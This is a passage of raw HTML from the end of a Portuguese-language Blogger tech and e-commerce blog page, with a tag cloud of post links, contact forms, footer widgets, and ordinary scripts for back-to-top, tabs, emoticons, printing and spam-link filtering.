href="http://pplware.sapo.pt/author/psimoes/" style="color: #ff7600; font-size: 17px; text-decoration: none;">Pedro Simões</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/10/transforme-o-seu-windows-7-num-router.html" style="color: #de2159; font-size: 18px; text-decoration: none;">Transforme o seu Windows 7 num router Wireless</a>  <br />   <a href="http://pridecommerce.blogspot.com/p/sobre-empresa.html" style="color: #87a800; font-size: 20px; text-decoration: none;">A Empresa</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/11/corning-uma-visao-do-futurocom-vidros.html" style="color: #039faf; font-size: 12px; text-decoration: none;">Corning &#8211; Uma visão do futuro&#8230;.com vidros touchscreen!</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/11/creative-commons.html" style="color: #de2159; font-size: 20px; text-decoration: none;">Creative Commons</a>  <br />   <a href="http://pridecommerce.blogspot.com/p/super-imob.html" style="color: #039faf; font-size: 21px; text-decoration: none;">Super Imob</a>  <br />   <a href="http://pridecommerce.blogspot.com/p/consultoria-empresarial.html" style="color: #039faf; font-size: 9px; text-decoration: none;">Consultoria</a>  <br />   <a href="http://pt.wikipedia.org/wiki/Copyleft" style="color: #87a800; font-size: 14px; text-decoration: none;">copyleft</a>  <br />   <a href="http://pridecommerce.blogspot.com/" style="color: #de2159; font-size: 18px; text-decoration: none;">Blog</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/10/comodo-online-storage-5gb-de-espaco-na.html" style="color: #87a800; font-size: 9px; text-decoration: none;">Comodo Online Storage &#8211; 5GB de espaço na Nuvem</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/10/aprenda-calcular-o-imposto-de-renda-em.html" style="color: #87a800; font-size: 23px; text-decoration: none;">Aprenda a calcular o imposto de renda em seus serviços</a>  <br />   <a href="http://pridecommerce.blogspot.com/p/briefing.html" style="color: #de2159; font-size: 12px; text-decoration: none;">Briefing</a>  <br />   <a href="http://www.receita.fazenda.gov.br/Aplicacoes/Atrjo/Simulador/SimIRPFMensal.htm" style="color: #ff7600; font-size: 14px; text-decoration: none;">Clique aqui e veja o simulador na página da receita</a>  <br />   <a href="http://pridecommerce.blogspot.com/p/lojas-virtuais.html" style="color: #87a800; font-size: 17px; text-decoration: none;">Lojas Virtuais</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/10/as-diferencas-entre-trademark-e.html" style="color: #039faf; font-size: 21px; text-decoration: none;">As diferenças entre Trademark e Copyright</a>  <br />   <a href="http://pridecommerce.blogspot.com/search/label/Futuro" style="color: #87a800; font-size: 17px; text-decoration: none;">Futuro</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/10/tecnologia-e-o-mundo-no-futuro-segundo.html" style="color: #87a800; font-size: 18px; text-decoration: none;">A tecnologia e o mundo no futuro, segundo a Microsoft</a>  <br />   <a href="http://pridecommerce.blogspot.com/search/label/Curiosidades" style="color: #87a800; font-size: 20px; text-decoration: none;">Curiosidades</a>  <br />   <a href="http://pridecommerce.blogspot.com/p/super-agencia.html" style="color: #039faf; font-size: 15px; text-decoration: none;">Super Agência</a>  <br /></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Converse Conosco</h2>
<div class='widget-content'>
<a href='http://www.pridecommerce.com.br'>
<img alt='Converse Conosco' height='100' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdm0x_7pJ856WEzB6I309HJCCV_nTZ1zFpEd9wxSkxiZyEaqtzYcyfqG4AwydIx8o_LnmA5VLvivH2sKOSORDP9z4ZLbtgLx_ERRsnNZe9add78HqFWQkr1bDnGixHYI2Yw01gkpAMgEe/s600/banner_contato_resize_resize_resize_resize_resize.png' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Dúvida???</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer no-items section' id='footer1'></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget Image' data-version='1' id='Image2'>
<h2>RSS</h2>
<div class='widget-content'>
<a href='http://feedvalidator.org/check.cgi?url=http%3A//feeds.feedburner.com/E-commerce_e_Tecnologias'>
<img alt='RSS' height='31' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPaFO4ZtQnvcHpKXQxk_VV_gO7KJDyjIskdhyypKo1LMGBMeQ9GwI0tnDvxQXMrFYj2I1FLsyP-kVHAF6-C5zmFb1aTKozY8nrT8lneHyeNXanSrWXoOm3OTMJa-lxHWCDkPXl22_Z1Rx0/s1600/valid-rss-rogers.png' width='88'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Visitantes On-line</h2>
<div class='widget-content'>
<script src="//widgets.amung.us/colored.js" type="text/javascript"></script><script type="text/javascript">WAU_colored('6n8zoq96x57b', '0054a6fff200')</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget Image' data-version='1' id='Image3'>
<h2>Atom Valid</h2>
<div class='widget-content'>
<a href='http://feedvalidator.org/check.cgi?url=http%3A%2F%2Fwww.pridecommerce.blogspot.com'>
<img alt='Atom Valid' height='31' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWRdVSCOsShmkYYFxt76wzjx06xMwenhEMXXEoWn3uzqbGTGZ-0M1XJaw-S09IvnvdIa9vLjH7vbUyzDjNosSW1z_pl2Cx-PTyaOBwj2eIgK26R1tcqZeWdKDJIv7iBl9_H69rafQkFfmv/s1600/valid-atom.png.htm.png' width='88'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitantes</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div id='footerfix'>
<div id='credit'>
<div id='creditfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='https://www.pridecommerce.com/'>E-commerce e Tecnologias</a> All Right Reserved
</div>
<div class='creditfix'>
<div class='cpright'>
Design by <a href='http://aisukablog.blogspot.com/' rel='nofollow' target='_blank'>Kiki Dee</a> Criado <a href='http://www.pridecommerce.com.br/' title='Blogger'>PRIDECOMMERCE</a>
</div>
</div></div>
</div>
</div>
</footer>
<script type='text/javascript'>
//<![CDATA[
$(function() { $(window).scroll(function() { if($(this).scrollTop()>100) { $('#BackToTop').fadeIn(); } else { $('#BackToTop').fadeOut(); } });
$('#BackToTop').click(function() { $('body,html').animate({scrollTop:0},1000);return false})});
//]]></script>
<div id='BackToTop'></div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'none';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<script type='text/javascript'>
//<![CDATA[
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "Maaf <span style='background-color: red; color: white; padding: 3px;'><b>link hidup</b></span> tidak akan tampil di sini!";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment-holder', 'p');
//]]>
</script>
<script type='text/javascript'>
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<script src='' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var emoRange = "#comments p, div.emoWrap",
    putEmoAbove = "iframe#comment-editor",
    emoMessage = "To insert emoticon you must added at least one space before the code.";
 
// Emoticon bar before comment-form
$(function() {
    $(putEmoAbove)
        .before('<div style="text-align:center" class="emoWrap"> :) :)) ;(( :-) =)) ;( ;-( :d :-d @-) :p :o :&gt;) (o) [-( :-? (p) :-s (m) 8-) :-t :-b  b-( :-# =p~ $-) (b) (f) x-) (k) (h) (c) cheer <br/><b>Click to see the code!</b><br/>To insert emoticon you must added at least one space before the code.</div>');
    var emo = function(emo, imgRep, emoKey) {
        $(emoRange)
            .each(function() {
            $(this)
                .html($(this)
                .html()
                .replace(/<br>:/g, "<br> :")
                .replace(/<br>;/g, "<br> ;")
                .replace(/<br>=/g, "<br> =")
                .replace(/<br>\^/g, "<br> ^")
                .replace(emo, " <img style='max-height:24px' src='" + imgRep + "' class='emo delayLoad' alt='" + emoKey + "' />"));
        });
    };
    emo(/\s:\)\)+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikLKukREdZuYyKclT4DbjIMQeAYuKaGnSBRm5dWq_Vsp48WUdyCkzMEiKzhtEEnF7Q42WftEqp6eMa5lVocMyvrxKrlsF7hxetQ33VMMwIYnNvPYbV6qGbs1dHXTRHsmIqiE2TrCwKZPw/s36/03.gif", ":))");
    emo(/\s;\(\(+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaj-4HtP5vPFeAFSSASfdrNqfESzv5MOUepCgdgI9lcCRiATBtY8Wb0mEEWHRdmBSXNtZJmIRvTpxbxaS5ExjKsK0XfJT8Xez7dgKbpKdLI0-7YVHr49qiuKwEmfbUecs1Q1BSsVM7R-w/s47/06.gif", ";((");
    emo(/\s:\)+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2UTiX4ZG-noH1qdnNOPch4t_N8nW5aYBKrBeSQrj5eSgo8Xhy2wOFGzMxNHIZEkgZ6uVAMtFyM8CSokTZozzEUwS1gZkFlHsSv5xK7-tHB_TrLX_LTXAskhal_Nak6Hp_oxed9s-JJbA/s36/01.gif", ":)");
    emo(/\s:-\)+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLuIoN_zJn1-3H183XPYpvES4h1yOthboa1I4u6qYHR8p8jTO-gFm93J-7-vgIrO7pwtZIQIzjH7wI_2CFDTR_LYDLsbil3DwHWyXl0EbsGuh8hpwM0jVXry3vhV3y6mgYtwipwrZOhJg/s36/02.gif", ":-)");
    emo(/\s=\)\)+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSGYfCkQ1mN0nm_EYjW1j-TAh75dgsGwm2aHh8qSx8kNSiUF1h-tHP4-YqQ4aw2g4KaddBxvM_tAkaxFQQjAG8CmK8oiJ0HV2vLPtu7R_7CiHZB5gE7OxZGUOnIDh7vG5tG0Kl3dQfy-Q/s36/03a.gif", "=))");
    emo(/\s;\(+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3cGeD6fkWnqxRYnxkuZ9fNpl4kjMgk95V24Yjgfq8jzhrrIjio0THVYr4B-oOwwE84Qxyi6NdE17QHxjr9X9fCNMCx2ebrLdJb05UgTkcUnJTk4LC54l_acyVxdkFw6R8R-N4KLJeSBg/s36/04.gif", ";(");
    emo(/\s;-\(+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUd-WMKUNja_eF9s5fdDSCSimplI_nangvgcWpv1DxF5Nf9sIEDpFvsfVhA5KXkPzOGxYkTToVnEH3v0q0a6iZot2s_0WG_PiC7QzzDXwz-jpe2kXfxqoR_TlU1a17FW2S2DcNMb-g9sk/s36/05.gif", ";-(");
    emo(/\s:d/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9DLdXRhsC6GmUwDNs7vlLuasKbUWNO1ztpHXcx-l_E6U22VghHQ_UVZkeHSgrQ3CekxRN0NZFIUC8GK77BFDifS5_BraW0rkRN_FKYA02qIQkEAN0Wpzzq4yLSFrzMAV5RAzTHw9p1wg/s36/7.gif", ":d");
    emo(/\s:-d/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRaVtI1J4k9UwoSt6PGIblYpOfHtK8hq4c1RmMit8Dgug-wtJ_ITFeDB39xkVenIXp3zUhIEypIXVrDrFlhxTnBmZHqFXbAr4MmmhsJCMYpFUMcMHCqBrvbHP6SPJtb3sic_aRuj_fNu0/s36/8.gif", ":-d");
    emo(/\s@-\)+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS47IcZp-4YDw0tkNRSL3E7GSQalBGNcJuNyPZdh6LKg7pp4_hv1B9jRMkomIluPaP9gphAt6jhNP_cKuR7nz5Oh-fdmJ2gc_XFSucZQghpRF7KfwUAdnpLf0oZ-Kh76KLsqJs-WTNmZM/s36/09.gif", "@-)");
    emo(/\s:p/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdCR6ONSwgJek3bbnj8h6bHdD8mDC7T4Qm0avrKJlk10fK5wFaq7WRz2GGJ3k1-tv_42CJaSmL3enGanl-yejkafA9nFV_hlsudqNWz2ZJQl_Gzh-cC4BywtxCg0BkbhvCQMbHHFRKnG0/s36/10.gif", ":p");
    emo(/\s:o/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy6lQunvMmj7ABc4qWqNo0_uMsHUhpj9cksOtbz6OLA6qae_1fHIM84U6shIoA-d1evoTIEspgs_LDcS57x36mXiV84zKYKPOLsCICN-8lEL-9UGb_qU4AGVzJNoH7RK9BwNOKYAEy_Ao/s36/11.gif", ":o");
    emo(/\s:&gt;\)+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMyZN62034z2jJcwKYhWShd0301EZvC0xRzBL3MS43605ugWw6Xh-ezGsWlb3PP-i0jP2dBkh9ybD0aUh96Yq21l3RTjIBx55BC4UZc0ebtJt2bv1_1qEheCWJR7pnvUlVuJ-mr9-DHNI/s36/12.gif", ":&gt;)");
    emo(/\s\(o\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2yT6d1SjL9CRIXC9Q1Uk9t3Ai32eXracKzDc57qiYD7Vn_PlCGRXBc_hK_J2kSmxsX6qR_lXsorp9n8YHLb-CCKtQhgtrU90L0FR6-ix13V0iv67Rn1yxY8QMYxvmGf6fjUPvCm_DCqA/s36/13.gif", "(o)");
    emo(/\s\[-\(+/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxaDwhrXsAulrIYorDyaTeycdvvN-hfnf7oztENljHogZMKG2EDOtpvL1IWLqCUeCEwTRSfHn0q4iqSkl9LXBQ9g0-LRom-JBusbI2d3_pVSU5aiAb3ysvTa0psiaxS-6LQKFFsV3HWw/s36/14.gif", "[-(");
    emo(/\s:-\?/g, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRGIhwP3nV7zKB7DPbkdEWFRePCSYSsfC95_ksiG4ly4H9ekhyphenhyphen1HD7kQI3u3sz6_KIle3bSxpUACe5A7sT72OtfkGcsuXq7om9oZG0wPInw8MOmth-ww9iZB5C87HHv2UcBeGHpi5miRg/s36/15.gif", ":-?");
    emo(/\s\(p\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLytX_9rlwqAyXcPs-gFg1JRuNzjYwmiRrIgmOsKZaLoewxnHXShCXsPh2YDXbjQu35Fx3WyNsCjcvGI7LucJvYMa1awYc4MMYMwo1GJE14QZShB94ixhu1d6NpSTKvTM0tKoChffc8o/s36/16.gif", "(p)");
    emo(/\s:-s/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Urip7X1rXMdvc6PIQ60KUeWd_ZqkgqI5LZ3y3Lj3XwwlFxfCzw3aPzPV4s-Eg0xQo5P5maJwMXOQM2o3txMWnJKM7Ec5H6c4WVK0V8b2OmnbAnhWya9plNH7aYBXOjWji1a4iTM6eB8/s36/17.gif", ":-s");
    emo(/\s\(m\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOi5i1lPekFyHkSv_SDiwo2qnWf9RUmvIKWkUgexFgLiCQo61yLVsLo75bGA6LAeRGOwZgergwkkiCdo6VyqjHYeFNevWg1r9n7yUy6djoZqEUVB5ZAhoLWQb9JYJXZuMbZbPkT5zIxs/s36/18.gif", "(m)");
    emo(/\s8-\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdRBjljfXYmcFLReouuBJsbeQgEEQQsh7MjudqIP5LD3InoWXb152zd1NPEAn2AuJpDoES7_m51tLGJzEN0N0WEqALwLNe0Pw1KzrmKDKwNWAqrQq9vuo0Nf-6OXWILKJyZnVxm2iCnVE/s36/19.gif", "8-)");
    emo(/\s:-t/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgREoG0QfrTpkwlkndPrWPbdi40LhK9rWCVgACnyBdgE5YvFHoPNC6BTER5QYnBsp_-xmdy4h7pEXyKBJMnFZ-JgqLgzFS1S_rHODCM1pR1aRTA76drv7AteNIgkL3P0X1gpfdykKsxYc8/s36/20.gif", ":-t");
    emo(/\s:-b/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7BXMVUdgmWqs95nC7ZKAHBGJ_TOAL70JEWRu4L5zIK2ElYpPKNB2HhzK7HgehueC7dZ0YbtWm-LTa5XhCNz1ZtF6djSSP5THAZCd_M4wHniyRuQu5rqYJvyaO5Hn1pvE1DmEM_MghDC4/s36/21.gif", ":-b");
    emo(/\sb-\(+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsgaUogLEl9WxWshfD52NBOe-cj-zwNSffPPJcMvVPJFaKEKF36K-fU9qKtl9NwpGuhfttxAsRhI8ehHLYdKuhxMlg9CK63c2Hiv3UoSDoJOwu7Nt8FuKDcpm2hhSqlS1lJwrs7uqZY7U/s35/22.gif", "b-(");
    emo(/\s:-#/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNxLXXxcP_OV-K1xSorQWUQQuVb4c5iAN9ByEjyFDMeJwQIBurrnma6BYJ79YFMYeS0Ppx29hgasTcWFPSddtZKcJOPITMlEBkSjrNsLzB7iOlrm9Tsl09e88-31hVRfLSsuJttaWPsm4/s36/23.gif", ":-#");
    emo(/\s=p~/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXE9fhb-mDSIbw-VCPVTbo2e-s6-y2ht__ZSXCYyC3J7W6qGkvw8gNU1JKNfeUYWQZzn3iVJtUrboGC7EvBeP62o3WzWObchx_BNT0ctl76SrBjTy0Mj0C8ZJ9wLJiHhlCMoV7u-gBasU/s36/24.gif", "=p~");
    emo(/\s\$-\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlhalqiQ3MWcKh4VfbArUj-Bs2WhMCiAE5kNrmqIwdywdus6-MO6hhRWZq53tksmpgEoDbHEjRfoIZgPaRIgKj8l6SFfCDomXgtdsC92O6ER3FpQBH70QjcbcUpRAPDBEpeRmYSE0cXic/s36/25.gif", "$-)");
    emo(/\s\(b\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnz_laKUdCKsggH870ao10eQ1blAcAWMJsKzNzZ0oOVDLigO8FhSDmUPHSj_ya6kmKoAGwQxTCymErrBxUqSFJstN6B_0ZK6MplbCX-O_2noSqPhxFEBBiv3ofsLDXFOCY_iTvQF2tf-M/s36/26.gif", "(b)");
    emo(/\s\(f\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfIvYPAtexEHFROtIwxjnT3-4HXf1Sf6rv0u7YovkbAzjrd7y1K40vS4iVyyPh78bh4sNiQe-HPnDaJJpqqbuXiMmDwE_2_Gmgmr1kRNqIiQ_gBWNpPgbdxiwXl0C6RCX11aLlKtzITN8/s36/27.gif'", "(f)");
    emo(/\sx-\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqLBvEMPENPczK2c6IokexW31B5RZb3PJ6Ys-xK51Ufw9yZNFVXBoAjuwszeg7cpOWrueRhjKEC_x9aFzAFfiqkzQKxft0jvFDzZrTcVUXwM977oMQGpf2UR56-if0m_m7kOipxKAFP48/s36/28.gif", "x-)");
    emo(/\s\(k\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicfuK8ntQOiIo6sjoVZBlX0SJQm4zaaTSbHBLjlsk7jEAGO2a2CuZ9R16xqzrv4NMC7SV_zbAs9R3XOtIYUNFVhzjCjYN9zWOHAyrb8QRjzajP5fqEDMgLoHZFip797XHrFFneJ3W043c/s36/29.gif", "(k)");
    emo(/\s\(h\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFgV80BwuiBcftoRLhE2Z6RK7yzCEMrHGCsDWJYTZDZ2eRY3LcNYkqR-bpDtFlb1DIv46Ip4oVwQBe5rmUE58rG4n2u-Iv-RgpvhRXh7iZAdwUEeqda8TuCOPhI8Q258IR5b5JGZ7VO3k/s36/30.gif", "(h)");
    emo(/\s\(c\)+/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG3h4KC_15ASoaowTtRfHW-vW_Ry7Lb7M4WAr3WdR7jCLDM5sTk49hDyY7sPkn5Fke5bOjuo3alU7YZxO6MzyAgFeV0SXoj45LZW9GLcjPO-mYDHLRLC2GhCwi3In7LWlsxJ9TjeNeZts/s36/31.gif", "(c)");
    emo(/\scheer/ig, "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr_DnRN1jAczBe3ruwum3r9nqumbZwZ1Wbb0OzMYI6qNel9vtInIXmOQrdE5cvfIBA22rwlzP5KHnmZtwpOZZQFkImZ9UwyJtPVRac6vjsRGsI8kvqxiFagUi3MpmSLx6rcnuywWHOlZ0/s36/32.gif", "cheer");
    
// Show alert one times!
    $('div.emoWrap')
        .one("click", function() {
        if (emoMessage) {
            alert(emoMessage);
        }
    });
    // Click to show the code!
       $('.emo')
        .css('cursor', 'pointer')
        .live("click", function(e) {
        $('.emoKey')
            .remove();
        $(this)
            .after('<input class="emoKey" type="text" size="' + this.alt.length + '" value=" ' + this.alt + '" />');
$('.emoKey')
            .trigger("select");
e.stopPropagation();
    });
    $('.emoKey')
        .live("click", function() {
        $(this)
            .focus()
            .select();
    });
 
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document.body).append('<div id="page-loader">Loading...</div>');
$(window).on("beforeunload", function() {
    $('#page-loader').fadeIn(1000).delay(9000).fadeOut(1000);
});
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kZiT88vcgZ1EjD4uXKgtF6nO4kQ:1769023094124';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d749587881099427848','//www.pridecommerce.com/2011/09/e-internet-continua-batendo-recordes.html','749587881099427848');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '749587881099427848', 'title': 'E-commerce e Tecnologias', 'url': 'https://www.pridecommerce.com/2011/09/e-internet-continua-batendo-recordes.html', 'canonicalUrl': 'https://www.pridecommerce.com/2011/09/e-internet-continua-batendo-recordes.html', 'homepageUrl': 'https://www.pridecommerce.com/', 'searchUrl': 'https://www.pridecommerce.com/search', 'canonicalHomepageUrl': 'https://www.pridecommerce.com/', 'blogspotFaviconUrl': 'https://www.pridecommerce.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-6629333-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 